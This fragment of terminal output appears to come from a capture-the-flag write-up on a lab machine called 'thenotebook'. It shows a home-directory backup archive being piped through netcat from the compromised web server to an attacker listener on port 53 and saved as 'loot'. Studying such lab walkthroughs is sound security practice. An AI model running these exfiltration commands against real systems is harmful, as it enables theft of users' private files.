 www-data@thenotebook:~/html$ cat /var/backups/home.tar.gz | nc 10.10.14.17 53
www-data@thenotebook:~/html$
→ kali@kali «thenotebook» «10.10.14.17»
$ nc -nvlp 53 > loot/home.tar.gz
listening on [any] 53 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.230] 39700